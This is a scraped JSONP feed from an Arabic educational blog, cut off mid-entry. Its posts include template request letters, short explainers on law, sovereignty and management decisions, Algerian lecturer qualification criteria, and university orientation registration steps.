بطاقات الهوية الرسمية المصدرة من [الجهة المعنية]، وذلك للأسباب التالية [حدد الأسباب].\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأتعهد بتقديم أي مستندات أو معلومات أخرى تثبت هويتي وجنسيتي الحقيقية في حال الحاجة لذلك، وأتعهد بالامتثال لجميع القوانين والأنظمة المتعلقة بذلك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأشكركم مقدمًا على العناية التي ستولونها لهذا التصريح، وأنا مستعد \/ مستعدة لتزويدكم بأي معلومات إضافية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمع خالص التحية،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E[الاسم واللقب]\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/471658632633190834\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_49.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/471658632633190834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/471658632633190834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_49.html","title":"تصريح بعدم امتلاك بطاقة الهوية"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6825827779944178340"},"published":{"$t":"2023-10-26T03:47:00.000-07:00"},"updated":{"$t":"2023-10-26T03:47:09.949-07:00"},"title":{"type":"text","$t":"طلب خطي لحصول على عطلة "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;السيد \/ السيدة المحترمة،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنا [الاسم واللقب]، أحتاج إلى تقديم طلب خطي لطلب الحصول على عطلة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنا أعمل لديكم منذ [عدد السنوات أو الأشهر] وأرغب في أخذ عطلة لمدة [عدد الأيام \/ الأسابيع] من [تاريخ بدء العطلة] حتى [تاريخ نهاية العطلة].\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيأتي هذا الطلب بسبب [ذكر الأسباب الخاصة بالعطلة]، وأنا أتعهد بتنفيذ أي مهام مترتبة على وظيفتي قبل موعد بدء العطلة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأشكركم مقدمًا على العناية التي ستولونها لطلبي، وأتطلع لردكم عليه في أقرب وقت.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمع خالص التحية،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E[الاسم واللقب]\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6825827779944178340\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_38.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6825827779944178340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6825827779944178340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_38.html","title":"طلب خطي لحصول على عطلة "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-2479440581013429643"},"published":{"$t":"2023-10-26T03:43:00.003-07:00"},"updated":{"$t":"2023-10-26T03:43:58.813-07:00"},"title":{"type":"text","$t":"طلب خطي لحصول على شهادة تسجيل جامعة"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;السيد \/ السيدة المحترمة،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنا طالب \/ طالبة حاليًا في الجامعة، وأنا بحاجة إلى شهادة تثبت تسجيلي الحالي في الجامعة لأغراض إدارية. لذلك، أرجو منكم تزويدي بشهادة تسجيل جامعية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأود الإشارة إلى أنني مسجل \/ مسجلة في جامعتكم منذ العام الدراسي الحالي، وأنني بحاجة إلى هذه الوثيقة الرسمية التي تثبت تسجيلي وحضوري المنتظم في الجامعة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأشكركم مقدمًا على العناية التي ستولونها لطلبي، وأنا مستعد \/ مستعدة لتزويدكم بأي معلومات إضافية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوأخيرًا، أتمنى لكم جميعًا دوام التوفيق والنجاح.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمع خالص التحية،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E[الاسم واللقب]\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/2479440581013429643\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_26.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2479440581013429643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2479440581013429643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_26.html","title":"طلب خطي لحصول على شهادة تسجيل جامعة"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6138261016184179628"},"published":{"$t":"2023-10-23T16:09:00.003-07:00"},"updated":{"$t":"2023-10-23T16:09:12.459-07:00"},"title":{"type":"text","$t":"بحث عن مصادر القانون"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مصادر القانون\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالقانون هو النظام الذي يحكم العلاقات بين الأفراد والمؤسسات والحكومات، وهو يتألف من مجموعة من القواعد والمبادئ التي تحدد حقوق وواجبات الأفراد والجهات. ولكي يتم تطبيق القانون بشكل صحيح وعادل، فإنه يتطلب مصادر محددة وموثوقة لتحديد الأحكام القانونية والقوانين المطبقة. في هذا البحث الأكاديمي، سنتحدث عن المصادر المختلفة للقانون، وكيف يتم تطبيقها وتفسيرها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمصادر الرئيسية للقانون\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتألف المصادر الرئيسية للقانون من الدستور والتشريعات والقوانين والأحكام القضائية، وهذه المصادر هي المسؤولة عن تحديد الحقوق والواجبات والجزاءات والعقوبات المطبقة، والتي يجب أن تتماشى مع المبادئ الأساسية للعدالة والمساواة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- الدستور: هو الوثيقة الأساسية التي تحدد النظام السياسي والحكومي في الدولة، وتحدد حقوق وواجبات المواطنين والحكومة وتشرح القيم والمبادئ التي ينبغي أن يتبعها النظام القانوني. ويعد الدستور هو المصدر الأساسي للقانون في الكثير من الدول.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- التشريعات والقوانين: تشمل التشريعات والقوانين مجموعة من القواعد والأحكام التي يتم تحديدها وتفسيرها من قبل السلطات التشريعية، وهي المجلس النيابي أو البرلمان أو الكونغرس. ويتم إصدار هذه القوانين بعد مناقشات وتصويتات معينة، ويتم تطبيقها على جميع المواطنين والجهات على حد سواء.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- الأحكام القضائية: تتألف من القرارات والحكم الصادرة من المحاكم والمحاكم العليا، وتحدد الحقوق والواجبات والجزاءات والعقوبات المطبقة. ويجب على جميع الأفراد الالتزام بالأحكام القضائية وتنفيذها بدقة ودون أي تأخير.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمصادر الثانوية للقانون\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبالإضافة إلى المصادر الرئيسية للقانون، فإن هناك مصادر ثانوية للقانون تشمل العقود والاتفاقيات والمذكرات والمعاهدات والمواثيق الدولية، والتي تحدد العلاقات بين الدول والحكومات والمؤسسات الأخرى. وتعتمد هذه المصادر على الاتفاقيات الدولية والاتفاقيات الثنائية والمتعددة الاطراف، والتي يتم توقيعها بين الدول والحكومات والمؤسسات الدولية، ويجب أن يتم تطبيقها بدقة وتفسيرها بطريقة موثوقة وشفافة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالأهمية الرئيسية لمصادر القانون\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتعد مصادر القانون من أهم الأسس التي تحدد العلاقات بين الأفراد والمؤسسات والحكومات، وتحدد الحقوق والواجبات والجزاءات والعقوبات المطبقة. وبدون هذه المصادر، فإن النظام القانوني لن يكون قائمًا، وسيسود الفوضى والاضطراب والظلم في المجتمع. وعلى الرغم من أن القانون يمكن أن يكون معقدًا وصعب التفسير في بعض الأحيان، فإنه يعد أساسًا أساسيًا للعدالة والمساواة والحرية والديمقراطية في المجتمع. ولذلك، فإن مصادر القانون تعد من أهم الأسس التي يجب أن تحافظ عليها الحكومات والمؤسسات والمواطنين في جميع أنحاء العالم.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6138261016184179628\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_36.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6138261016184179628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6138261016184179628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_36.html","title":"بحث عن مصادر القانون"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-7619752888014539481"},"published":{"$t":"2023-10-23T16:04:00.004-07:00"},"updated":{"$t":"2023-10-23T16:04:32.645-07:00"},"title":{"type":"text","$t":"ما هو الفرق بين السيادة و السلطة  "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;السيادة والسلطة عبارتان تستخدمان في العلوم السياسية لوصف النظم الحكومية والدولية والعلاقات الدولية والسلطة السياسية بشكل عام، ولكنهما تعبران عن مفاهيم مختلفة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- السيادة: هي السلطة العليا الخاصة بالدولة أو الحكومة والتي تمنح لها حق اتخاذ القرارات والسيطرة على التراب والموارد الطبيعية والمالية والتنظيم السياسي والقضائي والعسكري داخل حدودها الجغرافية، وتعتبر السيادة مفهومًا أساسيًا للعلاقات الدولية والتعاون الدولي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- السلطة: هي القدرة على تحقيق الأهداف المحددة واتخاذ القرارات والإدارة والتأثير على الآخرين، وتستخدم لوصف القدرة على السيطرة على الموارد والتنظيم السياسي والقضائي والعسكري في إطار السيادة الوطنية للدولة. ويمكن أن تكون السلطة متمركزة في شخص واحد أو مجموعة من الأشخاص أو داخل مؤسسة أو بنية تحتية أو في المجتمع بشكل عام.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبشكل عام، يمكن القول بأن السيادة هي الملكية الكاملة والمطلقة التي يملكها الدولة داخل حدودها، بينما السلطة هي القدرة على الاستفادة من هذه السيادة وتحقيق الأهداف المحددة داخل هذه الحدود.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/7619752888014539481\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_89.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7619752888014539481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7619752888014539481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_89.html","title":"ما هو الفرق بين السيادة و السلطة  "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6949426972508889061"},"published":{"$t":"2023-10-23T15:57:00.003-07:00"},"updated":{"$t":"2023-10-23T15:57:33.188-07:00"},"title":{"type":"text","$t":"  شروط التأهيل لاستاذ محاضر أ في الجزائر"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;يخضع تأهيل استاذ محاضر أ في الجزائر لعدد من الشروط والمعايير التي يجب توافرها، وهي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- الحصول على درجة الدكتوراه في التخصص المطلوب من جامعة معترف بها داخلياً وخارجياً.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- الحصول على شهادة الأساتذة المساعدين والتدريس لمدة لا تقل عن 3 سنوات.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- القدرة على تقديم عروض تقديمية ومحاضرات في موضوع التخصص بطريقة فعالة ومتميزة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- الحصول على الدرجة العلمية المرتبطة بالتخصص، والتي يمكن الحصول عليها من خلال نشر الأبحاث والمقالات العلمية في المجلات العلمية المحكمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- القدرة على الإشراف على رسائل الماجستير والدكتوراه والمشاريع البحثية المختلفة في التخصص المحدد.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- القيام بأعمال البحث العلمي في مجال التخصص ونشر الأبحاث والمؤلفات العلمية في المجلات المحكمة المعتمدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7- الحصول على تقييم إيجابي من اللجنة العلمية المختصة على الأداء العلمي والتدريسي للمتقدم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E8- الحصول على الدورات التدريبية اللازمة في التدريس والأساليب الحديثة في التعليم الجامعي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويجب على المتقدم لشغل وظيفة استاذ محاضر أ في الجزائر توفير كافة الوثائق والشهادات والتقارير المطلوبة لتأهيله للوظيفة، وتقديمها إلى الجهة المختصة للنظر فيها واتخاذ القرار المناسب.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6949426972508889061\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_11.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6949426972508889061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6949426972508889061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_11.html","title":"  شروط التأهيل لاستاذ محاضر أ في الجزائر"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3055310156749496341"},"published":{"$t":"2023-10-23T15:53:00.002-07:00"},"updated":{"$t":"2023-10-23T15:53:40.172-07:00"},"title":{"type":"text","$t":"أركان قرارات الإدارة"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;تتكون قرارات الإدارة من عدة أركان أساسية، وهي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- المشكلة: وهي الوضع الذي يريد المديرون تحسينه أو حله، ويتم تحديد المشكلة عندما يتم الكشف عن فجوة بين الحالة الحالية والحالة المرغوبة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- المعلومات: يتطلب اتخاذ القرارات الإدارية جمع المعلومات والبيانات المتعلقة بالمشكلة المحددة، وتحليلها بشكل صحيح لتحديد الخيارات المتاحة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- الخيارات: يتعين على المديرين تحديد الخيارات المتاحة لحل المشكلة، وتحديد الأساليب المختلفة التي يمكن استخدامها لتحقيق الأهداف المحددة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- التقييم: يتطلب اتخاذ القرارات الإدارية تقييم الخيارات المتاحة وتحديد الأفضل من بينها، ويمكن استخدام أدوات التقييم المختلفة مثل مقاييس الأداء والتحليل الاقتصادي والاجتماعي والحسابات المالية لتحديد الخيارات المستحسنة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- القرار: بعد تقييم الخيارات المتاحة، يتم اتخاذ القرار الذي يعتبر الأفضل لحل المشكلة المحددة، ويجب أن يتم توثيق القرار وتحديد المسؤوليات والجداول الزمنية والموارد المطلوبة لتنفيذ القرار.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- التنفيذ: بعد اتخاذ القرار، يتم تنفيذه وتحويله من مجرد فكرة إلى عملية عملية فعلية، ويجب على المديرين العمل على تخصيص الموارد والجداول الزمنية وتحديد المسؤوليات للتأكد من تنفيذ القرار بشكل صحيح.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7- المراقبة: يجب على المديرين مراقبة تنفيذ القرار وتحديد النتائج وتقييمها، وإجراء التعديلات اللازمة في حالة تعذر تحقيق الأهداف المحددة.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3055310156749496341\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_42.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3055310156749496341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3055310156749496341"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_42.html","title":"أركان قرارات الإدارة"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.rakrabah.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110001761045054595045_1768982436007&_=1768982436008
body_size: 31537
content:
// API callback
jQuery1110001761045054595045_1768982436007({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-291373366904407407"},"updated":{"$t":"2025-12-10T11:07:52.121-08:00"},"category":[{"term":"كتب متنوعة"},{"term":"مواضيع متنوعة ومفيدة"},{"term":"كتب الأدب"},{"term":"حقوق"},{"term":"رواية"},{"term":"مذكرات"},{"term":"مقالات ادب وفلسفة"},{"term":"كتب تاريخ"},{"term":"الجامعة"},{"term":"مقالات متنوعة"},{"term":"مقالات علوم تجريبية"},{"term":"السنة الخامسة ابتدائي"},{"term":"مقالات لغات اجنبية"},{"term":"تحليل قصيدة"},{"term":"تعبير"},{"term":"مواضيع اختبار"},{"term":"مقالات تسيير و اقتصاد"},{"term":"السنة الثانية الابتدائي"},{"term":"نصوص فلسفية"},{"term":"تاريخ الجزائر المعاصر"},{"term":"السنة الاولى الابتدائي"},{"term":"السنة الرابعة ابتدائي"},{"term":"كتب العلوم الاجتماعية"},{"term":"تاريخ الجزائر"},{"term":"سيارات"},{"term":"كتب فلسفة"},{"term":"طبخ"},{"term":"السنة الثالثة ابتدائي"},{"term":"السنة الرابعة متوسط"},{"term":"بحوث جامعية"},{"term":"كتب أعلام  واتصال"},{"term":"كتب اسلامية"},{"term":"كتب دينية"},{"term":"وسائل الإعلام"},{"term":"السنة الثالثة متوسط"},{"term":"فلسفة"},{"term":"قصص"},{"term":"المدارس العليا"},{"term":"الرياضيات"},{"term":"كتب بيبليوغرافيا"},{"term":"توظيف"},{"term":"علم الاثار"},{"term":"قصيدة"},{"term":"كتب السنة الخامسة ابتدائي"},{"term":"كتب السنة الرابعة ابتدائي"},{"term":"مسلسلات"},{"term":"مواضيع متنوعة"},{"term":"الأدب العربي"},{"term":"السنة الثانية متوسط"},{"term":"كتب السنة الثانية الابتدائي"},{"term":"كتب المكتبات و التوثيق و الأرشيف"},{"term":"مفاهيم"},{"term":"الرياضيات ادب وفلسفة"},{"term":"تاريخ الحضارات"},{"term":"تحليل نصوص"},{"term":"سنة اولى متوسط"},{"term":"سنة رابعة متوسط"},{"term":"صحة ورشاقة"},{"term":"كتب السنة الأولى الابتدائي"},{"term":"كتب السنة الثالثة ابتدائي"},{"term":"ملخصات"}],"title":{"type":"text","$t":"موقع راك رابح"},"subtitle":{"type":"html","$t":"منصة إلكترونية  تعليمي هدفه مساعدة تلاميذ و طلاب عن طريق دروس كتابية وسمعية  تتماش وفق المنهاج الدراسي ."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1127"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-4767746458210557793"},"published":{"$t":"2024-07-23T06:07:00.000-07:00"},"updated":{"$t":"2024-07-23T06:07:11.967-07:00"},"title":{"type":"text","$t":"طريقة التسجيل طلبة بكلوريوس في موقع اختيار السعب والتخصصات "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;🔴 عـــاجل |\u0026nbsp; طريقة التسجيل للطلـبة الجدد سيفتح الموقع بعد دقائق:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E✅أولا الموقــع هو :\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.orientation-esi.dz\"\u003Ehttps:\/\/www.orientation-esi.dz\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E◆ تدخل برقم التسجيل و الرقم السري الموجودين في كشف نقاط البكالوريا\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتدخل معلوماتك الشخصية (اسم لقب ...........) تكتبها بدون خطأ\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتضغط على موالي..\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتنتقل إلى صفحة الرغباات حيث تظهر لك قائمة بجميع الرغبات التي تستطيع التسجيل فيها ابتدائيًا (هذا لا يعني أنك ستقبل لذلك يطلب التمعن في الاختيار)\u0026nbsp; ( مثلا عندك المعدل 15 في الخيارات تستطيع أن تسجل في الطب لكن يمكن قبلوك و يمكن لا بعد دراسة الاختيارات)\u003C\/p\u003E\u003Cp\u003E◆ تطبع قائمة التخصصات المسموح لك التسجيل فيها وفي غضون 4 أيام من 23 جويلية إلى غاية 27 جويلية يجب أن تختار و ترتّب اختياراتك العشر ( من فضلكم اختارو جيّدا ) ثم تقوم بإدخالها في الموقع و ترتيبها من الأول إلى العاشر ثم تحفظ الاختيار و تقوم بطبع الاستمارة أو تحملها في الجهاز عندك .\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E◆ إن أردت اسبتدال أحد الاختيارات أو استبدالها كلها سوف يتم فتح الموقع مجددا من 28 جويلية إلى 30 جويلية لتأكيد التسجيل في ذلك التخصص..\u003C\/p\u003E\u003Cp\u003E◆بعد معالجة الطلبات يتم الإعلان عن نتائج التوجـيه في 5 أوت.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 